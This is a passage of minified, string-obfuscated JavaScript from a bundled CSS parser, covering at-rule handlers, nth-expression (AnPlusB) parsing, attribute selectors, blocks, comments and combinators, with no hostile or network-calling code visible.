0x0!==G&&G<C[Hl(0x6ac)]?x[Hl(0xb55)](G):this[Hl(0xd45)]?x[Hl(0xb55)]((0x0,H['Z4'])(C,C[Hl(0x6ac)]-0x1)):x[Hl(0xb55)](this[Hl(0xd57)]);throw new P['u'](Q||Hl(0x224),C,Z[Hl(0x4b9)],Z[Hl(0xe40)],Z[Hl(0xd56)],x[Hl(0xc15)],x[Hl(0x25a)]);}});return Object[H0(0xb2a)](function(Q,G){const HV=H0;C=Q,G=G||{},L[HV(0xdec)](C,H['qw']),x[HV(0xdec)](C,G[HV(0x4b9)],G[HV(0xe40)],G[HV(0xd56)]),Y=G[HV(0x824)]||HV(0x783),F=Boolean(G[HV(0xa99)]),j=HV(0x821)==typeof G[HV(0x27d)]?G[HV(0x27d)]:M,z=!0x1,L[HV(0x2ed)]=!(HV(0x2ed)in G)||Boolean(G[HV(0x2ed)]),L[HV(0xc20)]=!(HV(0xc20)in G)||Boolean(G[HV(0xc20)]),L[HV(0xabd)]=!(HV(0xabd)in G)||Boolean(G[HV(0xabd)]),L[HV(0xb6b)]=HV(0xb6b)in G&&Boolean(G[HV(0xb6b)]);const {context:Z=HV(0x1df),onComment:K}=G;if(Z in L[HV(0x645)]==0x0)throw new Error(HV(0x88a)+Z+'`');HV(0x821)==typeof K&&L[HV(0xe24)]((U,B,A)=>{const Hv=HV;if(U===H['Mw']){const a0=L[Hv(0xb55)](B,A),a1=(0x0,H['$C'])(C,A-0x2,A,'*/')?C[Hv(0xebc)](B+0x2,A-0x2):C[Hv(0xebc)](B+0x2,A);K(a1,a0);}});const D=L[HV(0x645)][Z][HV(0x6b3)](L,G);return L[HV(0xd45)]||L[HV(0x336)](),D;},{'SyntaxError':P['u'],'config':L[H0(0xbc1)]});}},0x245f:(v,W,T)=>{'use strict';T['d'](W,{'s':()=>p});var N=T(0x11ac);function p(P){const HW=a3s,c=this[HW(0x8ac)]();let h=!0x1;const H={'recognizer':P};for(;!this[HW(0xd45)];){switch(this[HW(0x5c8)]){case N['Mw']:this[HW(0xbd2)]();continue;case N['M$']:h=!0x0,this[HW(0xbd2)]();continue;}let E=P[HW(0xe63)][HW(0x6b3)](this,H);if(void 0x0===E)break;h&&(P[HW(0x337)]&&P[HW(0x337)][HW(0x6b3)](this,E,c,H),h=!0x1),c[HW(0xe74)](E);}return h&&P[HW(0x337)]&&P[HW(0x337)][HW(0x6b3)](this,null,c,H),c;}},0x1db5:(v,W,T)=>{'use strict';const HT=a3s;T['d'](W,{'A':()=>P});var N=T(0x11ac);const p=new Set([HT(0xc0f),HT(0x6d5),HT(0x352),'or']),P={'parse':{'prelude'(){const HN=HT,c=this[HN(0x8ac)]();if(this[HN(0x5c8)]===N['Vy']){const h=this[HN(0x60a)](this[HN(0xd57)],this[HN(0x695)]);p[HN(0xcad)](h[HN(0x53c)]())||c[HN(0xe74)](this[HN(0xee)]());}return c[HN(0xe74)](this[HN(0x27a)](HN(0x287))),c;},'block'(c=!0x1){const Hp=HT;return this[Hp(0x83a)](c);}}};},0x113f:(v,W,T)=>{'use strict';T['d'](W,{'A':()=>N});const N={'parse':{'prelude':null,'block'(){const HP=a3s;return this[HP(0x83a)](!0x0);}}};},0x1109:(v,W,T)=>{'use strict';T['d'](W,{'A':()=>c});var N=T(0x11ac);function p(h,H){const Hc=a3s;return this[Hc(0xd90)](()=>{const Hh=Hc;try{return h[Hh(0x6b3)](this);}finally{this[Hh(0xd52)](),this[Hh(0xde7)](0x0)!==N['no']&&this[Hh(0x336)]();}},H||(()=>this[Hc(0xd0b)](null,!0x0)));}const P={'layer'(){const HH=a3s;this[HH(0xd52)]();const h=this[HH(0x8ac)](),H=p[HH(0x6b3)](this,this[HH(0xb7f)]);return HH(0xd0b)===H[HH(0x9da)]&&''===H[HH(0x33c)]||h[HH(0xe74)](H),h;},'supports'(){const He=a3s;this[He(0xd52)]();const h=this[He(0x8ac)](),H=p[He(0x6b3)](this,this[He(0x797)],()=>p[He(0x6b3)](this,()=>this[He(0x27a)](He(0xc0c))));return He(0xd0b)===H[He(0x9da)]&&''===H[He(0x33c)]||h[He(0xe74)](H),h;}},c={'parse':{'prelude'(){const HE=a3s,h=this[HE(0x8ac)]();switch(this[HE(0x5c8)]){case N['Qf']:h[HE(0xe74)](this[HE(0x172)]());break;case N['s0']:case N['zt']:h[HE(0xe74)](this[HE(0x56a)]());break;default:this[HE(0x336)](HE(0x9a1));}return this[HE(0xd52)](),this[HE(0x5c8)]===N['Vy']&&this[HE(0xd2)](this[HE(0xd57)],this[HE(0x695)],HE(0x9f7))?h[HE(0xe74)](this[HE(0xee)]()):this[HE(0x5c8)]===N['zt']&&this[HE(0xd2)](this[HE(0xd57)],this[HE(0x695)],HE(0x9c7))&&h[HE(0xe74)](this[HE(0xe4c)](null,P)),this[HE(0xd52)](),this[HE(0x5c8)]===N['zt']&&this[HE(0xd2)](this[HE(0xd57)],this[HE(0x695)],HE(0x819))&&h[HE(0xe74)](this[HE(0xe4c)](null,P)),this[HE(0xde7)](0x0)!==N['Vy']&&this[HE(0xde7)](0x0)!==N['AJ']||h[HE(0xe74)](this[HE(0xd9e)]()),h;},'block':null}};},0x25fe:(v,W,T)=>{'use strict';T['d'](W,{'A':()=>O});var N=T(0x1db5),P=T(0x113f),H=T(0x1109),E=T(0x131f),M=T(0x932),I=T(0xd86),X=T(0x1963),q=T(0x13ae),S=T(0x25cc),y=T(0x1450);const O={'container':N['A'],'font-face':P['A'],'import':H['A'],'layer':E['A'],'media':M['A'],'nest':I['A'],'page':X['A'],'scope':q['A'],'starting-style':S['A'],'supports':y['A']};},0x131f:(v,W,T)=>{'use strict';T['d'](W,{'A':()=>N});const N={'parse':{'prelude'(){const HM=a3s;return this[HM(0x6c1)](this[HM(0x308)]());},'block'(){const HI=a3s;return this[HI(0x83a)](!0x1);}}};},0x932:(v,W,T)=>{'use strict';T['d'](W,{'A':()=>N});const N={'parse':{'prelude'(){const HX=a3s;return this[HX(0x6c1)](this[HX(0xd9e)]());},'block'(p=!0x1){const Hq=a3s;return this[Hq(0x83a)](p);}}};},0xd86:(v,W,T)=>{'use strict';T['d'](W,{'A':()=>N});const N={'parse':{'prelude'(){const HS=a3s;return this[HS(0x6c1)](this[HS(0x38f)]());},'block'(){const Hn=a3s;return this[Hn(0x83a)](!0x0);}}};},0x1963:(v,W,T)=>{'use strict';T['d'](W,{'A':()=>N});const N={'parse':{'prelude'(){const Hy=a3s;return this[Hy(0x6c1)](this[Hy(0x38f)]());},'block'(){const HO=a3s;return this[HO(0x83a)](!0x0);}}};},0x13ae:(v,W,T)=>{'use strict';T['d'](W,{'A':()=>N});const N={'parse':{'prelude'(){const Hk=a3s;return this[Hk(0x6c1)](this[Hk(0x1c8)]());},'block'(p=!0x1){const HJ=a3s;return this[HJ(0x83a)](p);}}};},0x25cc:(v,W,T)=>{'use strict';T['d'](W,{'A':()=>N});const N={'parse':{'prelude':null,'block'(p=!0x1){const HR=a3s;return this[HR(0x83a)](p);}}};},0x1450:(v,W,T)=>{'use strict';T['d'](W,{'A':()=>N});const N={'parse':{'prelude'(){const HC=a3s;return this[HC(0x6c1)](this[HC(0x27a)](HC(0xc0c)));},'block'(p=!0x1){const Hf=a3s;return this[Hf(0x83a)](p);}}};},0x1f49:(v,W,T)=>{'use strict';T['d'](W,{'A':()=>c});var N=T(0x1304),p=T(0xd33),P=T(0x791);const c={'generic':!0x0,'cssWideKeywords':N['v'],...p['A'],'node':P};},0x58d:(v,W,T)=>{'use strict';function N(c,h){const HY=a3s;return HY(0x7bd)==typeof h&&/^\s*\|/[HY(0xcd3)](h)?HY(0x7bd)==typeof c?c+h:h[HY(0x95d)](/^\s*\|\s*/,''):h||null;}function p(c,h){const Hd=a3s,H=Object[Hd(0xdaf)](null);for(const [E,M]of Object[Hd(0x45a)](c))if(M){H[E]={};for(const I of Object[Hd(0x2fa)](M))h[Hd(0xcd9)](I)&&(H[E][I]=M[I]);}return H;}function P(c,h){const HF=a3s,H={...c};for(const [E,M]of Object[HF(0x45a)](h))switch(E){case HF(0xad7):H[E]=Boolean(M);break;case HF(0x358):H[E]=c[E]?[...c[E],...M]:M||[];break;case HF(0xc61):H[E]={...c[E]};for(const [I,X]of Object[HF(0x45a)](M))H[E][I]=Array[HF(0xb2e)](X)?X:[];break;case HF(0xb30):H[E]={...c[E]};for(const [q,S]of Object[HF(0x45a)](M)){const y=H[E][q]||{},O=H[E][q]={'prelude':y[HF(0x827)]||null,'descriptors':{...y[HF(0xf9f)]}};if(S){O[HF(0x827)]=S[HF(0x827)]?N(O[HF(0x827)],S[HF(0x827)]):O[HF(0x827)]||null;for(const [k,J]of Object[HF(0x45a)](S[HF(0xf9f)]||{}))O[HF(0xf9f)][k]=J?N(O[HF(0xf9f)][k],J):null;Object[HF(0x2fa)](O[HF(0xf9f)])[HF(0x6ac)]||(O[HF(0xf9f)]=null);}}break;case HF(0xfad):case HF(0x98c):H[E]={...c[E]};for(const [R,C]of Object[HF(0x45a)](M))H[E][R]=N(H[E][R],C);break;case HF(0x7b0):case HF(0x14c):H[E]={...c[E]};for(const [f,Y]of Object[HF(0x45a)](M))H[E][f]={...H[E][f],...Y};break;case HF(0x1c6):H[E]={...c[E],...M};break;case HF(0xa57):case HF(0x2c4):H[E]={...c[E],...p(M,[HF(0xb00)])};break;case HF(0xe18):H[E]={...c[E],...p(M,[HF(0x142),HF(0x223),HF(0xb00),HF(0xde1),HF(0x52f)])};}return H;}T['d'](W,{'A':()=>P});},0x2320:(v,W,T)=>{'use strict';const Hu=a3s;T['d'](W,{'A':()=>h});var N=T(0x80b),p=T(0x25fe),P=T(0x242f),c=T(0x6d7);const h={'parseContext':{'default':Hu(0x804),'stylesheet':Hu(0x804),'atrule':Hu(0x28c),'atrulePrelude'(H){const Ht=Hu;return this[Ht(0xc26)](H[Ht(0xa57)]?String(H[Ht(0xa57)]):null);},'mediaQueryList':Hu(0xd9e),'mediaQuery':Hu(0x963),'condition'(H){const Hj=Hu;return this[Hj(0x27a)](H[Hj(0x887)]);},'rule':Hu(0xa81),'selectorList':Hu(0x38f),'selector':Hu(0x660),'block'(){const Hg=Hu;return this[Hg(0x83a)](!0x0);},'declarationList':Hu(0xb56),'declaration':Hu(0x797),'value':Hu(0x6e9)},'features':{'supports':{'selector'(){const Hb=Hu;return this[Hb(0x660)]();}},'container':{'style'(){const Ho=Hu;return this[Ho(0x797)]();}}},'scope':N,'atrule':p['A'],'pseudo':P['A'],'node':c};},0xe9:(v,W,T)=>{'use strict';T['d'](W,{'A':()=>N});const N={'node':T(0x791)};},0x2162:(v,W,T)=>{'use strict';T['d'](W,{'A':()=>X});var N=T(0x11ac),p=T(0x1766),P=T(0x772),h=T(0x2043),H=T(0x2495),E=T(0x1d09),M=T(0x58d);function I(q){const Hx=a3s,S=(0x0,p['C'])(q),y=(0x0,H['j'])(q),O=(0x0,P['o'])(q),{fromPlainObject:k,toPlainObject:J}=(0x0,h['L'])(y),R={'lexer':null,'createLexer':C=>new E['J'](C,R,R[Hx(0x1d8)][Hx(0x223)]),'tokenize':N['qw'],'parse':S,'generate':O,'walk':y,'find':y[Hx(0x4a4)],'findLast':y[Hx(0x689)],'findAll':y[Hx(0x62d)],'fromPlainObject':k,'toPlainObject':J,'fork'(C){const HL=Hx,f=(0x0,M['A'])({},q);return I(HL(0x821)==typeof C?C(f):(0x0,M['A'])(f,C));}};return R[Hx(0x1d8)]=new E['J']({'generic':q[Hx(0xad7)],'cssWideKeywords':q[Hx(0x358)],'units':q[Hx(0xc61)],'types':q[Hx(0xfad)],'atrules':q[Hx(0xb30)],'properties':q[Hx(0x98c)],'node':q[Hx(0xe18)]},R),R;}const X=q=>I((0x0,M['A'])({},q));},0x1dd3:(v,W,T)=>{'use strict';function N(){const HQ=a3s;return this[HQ(0x6c1)](this[HQ(0xd0b)](null,!0x1));}T['d'](W,{'A':()=>N});},0x20a0:(v,W,T)=>{'use strict';T['d'](W,{'A':()=>p});var N=T(0x11ac);function p(){const HG=a3s,P=this[HG(0x8ac)]();if(this[HG(0xd52)](),P[HG(0xe74)](this[HG(0xee)]()),this[HG(0xd52)](),this[HG(0x5c8)]===N['A9']){P[HG(0xe74)](this[HG(0xf8d)]());const c=this[HG(0xa01)],h=this[HG(0xb6b)]?this[HG(0x6e9)](null):this[HG(0xd0b)](this[HG(0xe30)],!0x1);if(HG(0x6e9)===h[HG(0x9da)]&&h[HG(0x446)][HG(0x31e)]){for(let H=c-this[HG(0xa01)];H<=0x0;H++)if(this[HG(0x3a7)](H)===N['M$']){h[HG(0x446)][HG(0x240)]({'type':HG(0xe56),'loc':null,'value':'\x20'});break;}}P[HG(0xe74)](h);}return P;}},0x1254:(v,W,T)=>{'use strict';T['d'](W,{'A':()=>h});var N=T(0x2162),p=T(0x1f49),P=T(0x2320),c=T(0xe9);const h=(0x0,N['A'])({...p['A'],...P['A'],...c['A']});},0x1a26:(v,W,T)=>{'use strict';const Hr=a3s;T['r'](W),T['d'](W,{'generate':()=>R,'name':()=>O,'parse':()=>J,'structure':()=>k});var N=T(0x11ac);const P=0x2b,H=0x2d,E=0x6e,M=!0x0,I=!0x1;function X(C,Y){const HZ=a3s;let F=this[HZ(0xd57)]+C;const j=this[HZ(0x125)](F);for(j!==P&&j!==H||(Y&&this[HZ(0x336)](HZ(0xa34)),F++);F<this[HZ(0x695)];F++)(0x0,N['yp'])(this[HZ(0x125)](F))||this[HZ(0x336)](HZ(0x930),F);}function q(C){const Hi=a3s;return X[Hi(0x6b3)](this,0x0,C);}function S(C,Y){const HK=a3s;if(!this[HK(0x743)](this[HK(0xd57)]+C,Y)){let F='';switch(Y){case E:F=HK(0x6af);break;case H:F=HK(0xba4);}this[HK(0x336)](F,this[HK(0xd57)]+C);}}function y(){const HD=a3s;let C=0x0,Y=0x0,F=this[HD(0x5c8)];for(;F===N['M$']||F===N['Mw'];)F=this[HD(0x3a7)](++C);if(F!==N['wN']){if(!this[HD(0x2fd)](P,C)&&!this[HD(0x2fd)](H,C))return null;Y=this[HD(0x2fd)](P,C)?P:H;do{F=this[HD(0x3a7)](++C);}while(F===N['M$']||F===N['Mw']);F!==N['wN']&&(this[HD(0xac5)](C),q[HD(0x6b3)](this,M));}return C>0x0&&this[HD(0xac5)](C),0x0===Y&&(F=this[HD(0x125)](this[HD(0xd57)]),F!==P&&F!==H&&this[HD(0x336)](HD(0x9a0))),q[HD(0x6b3)](this,0x0!==Y),Y===H?'-'+this[HD(0x180)](N['wN']):this[HD(0x180)](N['wN']);}const O=Hr(0x13c),k={'a':[String,null],'b':[String,null]};function J(){const HU=Hr,C=this[HU(0xd57)];let Y=null,F=null;if(this[HU(0x5c8)]===N['wN'])q[HU(0x6b3)](this,I),F=this[HU(0x180)](N['wN']);else{if(this[HU(0x5c8)]===N['Vy']&&this[HU(0x743)](this[HU(0xd57)],H))switch(Y='-1',S[HU(0x6b3)](this,0x1,E),this[HU(0x695)]-this[HU(0xd57)]){case 0x2:this[HU(0xbd2)](),F=y[HU(0x6b3)](this);break;case 0x3:S[HU(0x6b3)](this,0x2,H),this[HU(0xbd2)](),this[HU(0xd52)](),q[HU(0x6b3)](this,M),F='-'+this[HU(0x180)](N['wN']);break;default:S[HU(0x6b3)](this,0x2,H),X[HU(0x6b3)](this,0x3,M),this[HU(0xbd2)](),F=this[HU(0xed1)](C+0x2);}else{if(this[HU(0x5c8)]===N['Vy']||this[HU(0x2fd)](P)&&this[HU(0x3a7)](0x1)===N['Vy']){let j=0x0;switch(Y='1',this[HU(0x2fd)](P)&&(j=0x1,this[HU(0xbd2)]()),S[HU(0x6b3)](this,0x0,E),this[HU(0x695)]-this[HU(0xd57)]){case 0x1:this[HU(0xbd2)](),F=y[HU(0x6b3)](this);break;case 0x2:S[HU(0x6b3)](this,0x1,H),this[HU(0xbd2)](),this[HU(0xd52)](),q[HU(0x6b3)](this,M),F='-'+this[HU(0x180)](N['wN']);break;default:S[HU(0x6b3)](this,0x1,H),X[HU(0x6b3)](this,0x2,M),this[HU(0xbd2)](),F=this[HU(0xed1)](C+j+0x1);}}else{if(this[HU(0x5c8)]===N['fg']){const z=this[HU(0x125)](this[HU(0xd57)]),b=z===P||z===H;let x=this[HU(0xd57)]+b;for(;x<this[HU(0x695)]&&(0x0,N['yp'])(this[HU(0x125)](x));x++);x===this[HU(0xd57)]+b&&this[HU(0x336)](HU(0x930),this[HU(0xd57)]+b),S[HU(0x6b3)](this,x-this[HU(0xd57)],E),Y=this[HU(0x60a)](C,x),x+0x1===this[HU(0x695)]?(this[HU(0xbd2)](),F=y[HU(0x6b3)](this)):(S[HU(0x6b3)](this,x-this[HU(0xd57)]+0x1,H),x+0x2===this[HU(0x695)]?(this[HU(0xbd2)](),this[HU(0xd52)](),q[HU(0x6b3)](this,M),F='-'+this[HU(0x180)](N['wN'])):(X[HU(0x6b3)](this,x-this[HU(0xd57)]+0x2,M),this[HU(0xbd2)](),F=this[HU(0xed1)](x+0x1)));}else this[HU(0x336)]();}}}return null!==Y&&Y[HU(0x125)](0x0)===P&&(Y=Y[HU(0x365)](0x1)),null!==F&&F[HU(0x125)](0x0)===P&&(F=F[HU(0x365)](0x1)),{'type':HU(0x13c),'loc':this[HU(0xb55)](C,this[HU(0xd57)]),'a':Y,'b':F};}function R(C){const HB=Hr;if(C['a']){const Y=('+1'===C['a']||'1'===C['a']?'n':'-1'===C['a']&&'-n')||C['a']+'n';if(C['b']){const F='-'===C['b'][0x0]||'+'===C['b'][0x0]?C['b']:'+'+C['b'];this[HB(0x19c)](Y+F);}else this[HB(0x19c)](Y);}else this[HB(0x19c)](C['b']);}},0xdc2:(v,W,T)=>{'use strict';const Hw=a3s;T['r'](W),T['d'](W,{'generate':()=>I,'name':()=>h,'parse':()=>M,'structure':()=>E,'walkContext':()=>H});var N=T(0x11ac);function p(){const HA=a3s;return this[HA(0xd0b)](this[HA(0x29c)],!0x0);}function P(){const Hm=a3s;for(let X,q=0x1;X=this[Hm(0x3a7)](q);q++){if(X===N['Q0'])return!0x0;if(X===N['X6']||X===N['zu'])return!0x1;}return!0x1;}const h=Hw(0x28c),H=Hw(0xa57),E={'name':String,'prelude':[Hw(0xc26),Hw(0xd0b),null],'block':[Hw(0x83a),null]};function M(X=!0x1){const e0=Hw,q=this[e0(0xd57)];let S,y,O=null,k=null;switch(this[e0(0x909)](N['zu']),S=this[e0(0xed1)](q+0x1),y=S[e0(0x53c)](),this[e0(0xd52)](),!0x1===this[e0(0xd45)]&&this[e0(0x5c8)]!==N['X6']&&this[e0(0x5c8)]!==N['Qq']&&(O=this[e0(0x2ed)]?this[e0(0xd90)](this[e0(0xc26)][e0(0xda)](this,S,X),p):p[e0(0x6b3)](this,this[e0(0xa01)]),this[e0(0xd52)]()),this[e0(0x5c8)]){case N['Qq']:this[e0(0xbd2)]();break;case N['X6']:k=hasOwnProperty[e0(0x6b3)](this[e0(0xa57)],y)&&e0(0x821)==typeof this[e0(0xa57)][y][e0(0xcdd)]?this[e0(0xa57)][y][e0(0xcdd)][e0(0x6b3)](this,X):this[e0(0x83a)](P[e0(0x6b3)](this));}return{'type':e0(0x28c),'loc':this[e0(0xb55)](q,this[e0(0xd57)]),'name':S,'prelude':O,'block':k};}function I(X){const e1=Hw;this[e1(0xc55)](N['zu'],'@'+X[e1(0x142)]),null!==X[e1(0x827)]&&this[e1(0xe18)](X[e1(0x827)]),X[e1(0xcdd)]?this[e1(0xe18)](X[e1(0xcdd)]):this[e1(0xc55)](N['Qq'],';');}},0x1a05:(v,W,T)=>{'use strict';const e2=a3s;T['r'](W),T['d'](W,{'generate':()=>H,'name':()=>p,'parse':()=>h,'structure':()=>c,'walkContext':()=>P});var N=T(0x11ac);const p=e2(0xc26),P=e2(0x52a),c={'children':[[]]};function h(E){const e3=e2;let M=null;return null!==E&&(E=E[e3(0x53c)]()),this[e3(0xd52)](),M=hasOwnProperty[e3(0x6b3)](this[e3(0xa57)],E)&&e3(0x821)==typeof this[e3(0xa57)][E][e3(0x827)]?this[e3(0xa57)][E][e3(0x827)][e3(0x6b3)](this):this[e3(0x454)](this[e3(0x7b0)][e3(0xc26)]),this[e3(0xd52)](),!0x0!==this[e3(0xd45)]&&this[e3(0x5c8)]!==N['X6']&&this[e3(0x5c8)]!==N['Qq']&&this[e3(0x336)](e3(0xed6)),{'type':e3(0xc26),'loc':this[e3(0x823)](M),'children':M};}function H(E){const e4=e2;this[e4(0x446)](E);}},0x578:(v,W,T)=>{'use strict';const e7=a3s;T['r'](W),T['d'](W,{'generate':()=>J,'name':()=>y,'parse':()=>k,'structure':()=>O});var N=T(0x11ac);const P=0x24,H=0x2a,E=0x3d,M=0x5e,I=0x7c,X=0x7e;function q(){const e5=a3s;this[e5(0xd45)]&&this[e5(0x336)](e5(0x47e));const R=this[e5(0xd57)];let C=!0x1;return this[e5(0x2fd)](H)?(C=!0x0,this[e5(0xbd2)]()):this[e5(0x2fd)](I)||this[e5(0x909)](N['Vy']),this[e5(0x2fd)](I)?this[e5(0x125)](this[e5(0xd57)]+0x1)!==E?(this[e5(0xbd2)](),this[e5(0x909)](N['Vy'])):C&&this[e5(0x336)](e5(0x703),this[e5(0x695)]):C&&this[e5(0x336)](e5(0x546)),{'type':e5(0xee),'loc':this[e5(0xb55)](R,this[e5(0xd57)]),'name':this[e5(0xed1)](R)};}function S(){const e6=a3s,R=this[e6(0xd57)],C=this[e6(0x125)](R);return C!==E&&C!==X&&C!==M&&C!==P&&C!==H&&C!==I&&this[e6(0x336)](e6(0xda6)),this[e6(0xbd2)](),C!==E&&(this[e6(0x2fd)](E)||this[e6(0x336)](e6(0x2e2)),this[e6(0xbd2)]()),this[e6(0xed1)](R);}const y=e7(0x73d),O={'name':e7(0xee),'matcher':[String,null],'value':[e7(0x172),e7(0xee),null],'flags':[String,null]};function k(){const e8=e7,R=this[e8(0xd57)];let C,f=null,Y=null,F=null;return this[e8(0x909)](N['hk']),this[e8(0xd52)](),C=q[e8(0x6b3)](this),this[e8(0xd52)](),this[e8(0x5c8)]!==N['Oh']&&(this[e8(0x5c8)]!==N['Vy']&&(f=S[e8(0x6b3)](this),this[e8(0xd52)](),Y=this[e8(0x5c8)]===N['Qf']?this[e8(0x172)]():this[e8(0xee)](),this[e8(0xd52)]()),this[e8(0x5c8)]===N['Vy']&&(F=this[e8(0x180)](N['Vy']),this[e8(0xd52)]())),this[e8(0x909)](N['Oh']),{'type':e8(0x73d),'loc':this[e8(0xb55)](R,this[e8(0xd57)]),'name':C,'matcher':f,'value':Y,'flags':F};}function J(R){const e9=e7;this[e9(0xc55)](N['_i'],'['),this[e9(0xe18)](R[e9(0x142)]),null!==R[e9(0xf16)]&&(this[e9(0x19c)](R[e9(0xf16)]),this[e9(0xe18)](R[e9(0x33c)])),null!==R[e9(0x58a)]&&this[e9(0xc55)](N['Vy'],R[e9(0x58a)]),this[e9(0xc55)](N['_i'],']');}},0x39c:(v,W,T)=>{'use strict';const ev=a3s;T['r'](W),T['d'](W,{'generate':()=>O,'name':()=>X,'parse':()=>y,'structure':()=>S,'walkContext':()=>q});var N=T(0x11ac);const P=0x26;function H(){const ea=a3s;return this[ea(0xd0b)](null,!0x0);}function E(){const es=a3s;return this[es(0xd90)](this[es(0xa81)],H);}function M(){const el=a3s;return this[el(0xd0b)](this[el(0xf30)],!0x0);}function I(){const eV=a3s;if(this[eV(0x5c8)]===N['Qq'])return M[eV(0x6b3)](this,this[eV(0xa01)]);const k=this[eV(0xd90)](this[eV(0x797)],M);return this[eV(0x5c8)]===N['Qq']&&this[eV(0xbd2)](),k;}const X=ev(0x83a),q=ev(0xcdd),S={'children':[[ev(0x28c),ev(0xa81),ev(0x797)]]};function y(k){const eW=ev,J=k?I:E,R=this[eW(0xd57)];let C=this[eW(0x8ac)]();this[eW(0x909)](N['X6']);f:for(;!this[eW(0xd45)];)switch(this[eW(0x5c8)]){case N['Q0']:break f;case N['M$']:case N['Mw']:this[eW(0xbd2)]();break;case N['zu']:C[eW(0xe74)](this[eW(0xd90)](this[eW(0x28c)][eW(0xda)](this,k),H));break;default:k&&this[eW(0x2fd)](P)?C[eW(0xe74)](E[eW(0x6b3)](this)):C[eW(0xe74)](J[eW(0x6b3)](this));}return this[eW(0xd45)]||this[eW(0x909)](N['Q0']),{'type':eW(0x83a),'loc':this[eW(0xb55)](R,this[eW(0xd57)]),'children':C};}function O(k){const eT=ev;this[eT(0xc55)](N['X6'],'{'),this[eT(0x446)](k,J=>{const eN=eT;eN(0x797)===J[eN(0x9da)]&&this[eN(0xc55)](N['Qq'],';');}),this[eT(0xc55)](N['Q0'],'}');}},0x23c0:(v,W,T)=>{'use strict';const ep=a3s;T['r'](W),T['d'](W,{'generate':()=>h,'name':()=>p,'parse':()=>c,'structure':()=>P});var N=T(0x11ac);const p=ep(0xb34),P={'children':[[]]};function c(H,E){const eP=ep,M=this[eP(0xd57)];let I=null;return this[eP(0x909)](N['hk']),I=H[eP(0x6b3)](this,E),this[eP(0xd45)]||this[eP(0x909)](N['Oh']),{'type':eP(0xb34),'loc':this[eP(0xb55)](M,this[eP(0xd57)]),'children':I};}function h(H){const ec=ep;this[ec(0xc55)](N['_i'],'['),this[ec(0x446)](H),this[ec(0xc55)](N['_i'],']');}},0x2305:(v,W,T)=>{'use strict';const eh=a3s;T['r'](W),T['d'](W,{'generate':()=>h,'name':()=>p,'parse':()=>c,'structure':()=>P});var N=T(0x11ac);const p=eh(0x83c),P=[];function c(){const eH=eh,H=this[eH(0xd57)];return this[eH(0x909)](N['zG']),{'type':eH(0x83c),'loc':this[eH(0xb55)](H,this[eH(0xd57)])};}function h(){const ee=eh;this[ee(0xc55)](N['zG'],ee(0xb02));}},0x631:(v,W,T)=>{'use strict';const eE=a3s;T['r'](W),T['d'](W,{'generate':()=>h,'name':()=>p,'parse':()=>c,'structure':()=>P});var N=T(0x11ac);const p=eE(0x9d6),P=[];function c(){const eM=eE,H=this[eM(0xd57)];return this[eM(0x909)](N['lh']),{'type':eM(0x9d6),'loc':this[eM(0xb55)](H,this[eM(0xd57)])};}function h(){const eI=eE;this[eI(0xc55)](N['lh'],eI(0xdce));}},0x41c:(v,W,T)=>{'use strict';const eX=a3s;T['r'](W),T['d'](W,{'generate':()=>H,'name':()=>P,'parse':()=>h,'structure':()=>c});var N=T(0x11ac);const p=0x2e,P=eX(0x92c),c={'name':String};function h(){const eq=eX;return this[eq(0xbe0)](p),{'type':eq(0x92c),'loc':this[eq(0xb55)](this[eq(0xd57)]-0x1,this[eq(0x695)]),'name':this[eq(0x180)](N['Vy'])};}function H(E){const eS=eX;this[eS(0xc55)](N['_i'],'.'),this[eS(0xc55)](N['Vy'],E[eS(0x142)]);}},0x92b:(v,W,T)=>{'use strict';const en=a3s;T['r'](W),T['d'](W,{'generate':()=>X,'name':()=>E,'parse':()=>I,'structure':()=>M});var N=T(0x11ac);const p=0x2b,P=0x2f,h=0x3e,H=0x7e,E=en(0x893),M={'name':String};function I(){const ey=en,q=this[ey(0xd57)];let S;switch(this[ey(0x5c8)]){case N['M$']:S='\x20';break;case N['_i']:switch(this[ey(0x125)](this[ey(0xd57)])){case h:case p:case H:this[ey(0xbd2)]();break;case P:this[ey(0xbd2)](),this[ey(0x108)](ey(0x380)),this[ey(0xbe0)](P);break;default:this[ey(0x336)](ey(0xe90));}S=this[ey(0xed1)](q);}return{'type':ey(0x893),'loc':this[ey(0xb55)](q,this[ey(0xd57)]),'name':S};}function X(q){const eO=en;this[eO(0x19c)](q[eO(0x142)]);}},0x1334:(v,W,T)=>{'use strict';const ek=a3s;T['r'](W),T['d'](W,{'generate':()=>M,'name':()=>h,'parse':()=>E,'structure':()=>H});var N=T(0x11ac);const p=0x2a,P=0x2f,h=ek(0x934),H={'value':String};function E(){const eJ=ek,I=this[eJ(0xd57)];let X=this[eJ(0x695)];return this[eJ(0x909)](N['Mw']),X-I+0x2>=0x2&&this[eJ(0x125)](X-0x2)===p&&this[eJ(0x125)](X-0x1)===P&&(X-=0x2),{'type':eJ(0x934),'loc':this[eJ(0xb55)](I,this[eJ(0xd57)]),'value':this[eJ(0x60a)](I+0x2,X)};}function M(I){const eR=ek;this[eR(0xc55)](N['Mw'],'/*'+I[eR(0x33c)]+'*/');}},0xcbc:(v,W,T)=>{'use strict';const eC=a3s;T['r'](W),T['d'](W,{'generate':()=>I,'name':()=>P,'parse':()=>M,'structure':()=>h});var N=T(0x11ac);const p=new Set([N['Qx'],N['no'],N['LT']]),P=eC(0x27a),h={'kind':String,'children':[[eC(0xee),eC(0x1cb),eC(0x846),eC(0x2ce),eC(0xbe4)]]};function H(X){const ef=eC;return this[ef(0x989)](0x1)===N['Vy']&&p[ef(0xcad)](this[ef(0x989)](0x2))?this[ef(0x1cb)](X):this[ef(0x2ce)](X);}const E={'media':H,'container':H,'supports'(){const eY=eC;return this[eY(0xbe4)]();}};function M(X=eC(0x15f)){const ed=eC,q=this[ed(0x8ac)]();O:for(;!this[ed(0xd45)];)switch(this[ed(0x5c8)]){case N['Mw']:case N['M$']:this[ed(0xbd2)]();continue;case N['Vy']:q[ed(0xe74)](this[ed(0xee)]());break;case N['AJ']:{let S=this[ed(0xd90)](()=>E[X][ed(0x6b3)](this,X),()=>null);S||(S=this[ed(0xd90)](()=>{const eF=ed;this[eF(0x909)](N['AJ']);const y=this[eF(0x27a)](X);return this[eF(0x909)](N['no']),y;},()=>this[ed(0x243)](X))),q[ed(0xe74)](S);break;}case N['zt']:{let y=this[ed(0xd90)](()=>this[ed(0x846)](X),()=>null);y||(y=this[ed(0x243)](X)),q[ed(0xe74)](y);break;}default:break O;}return 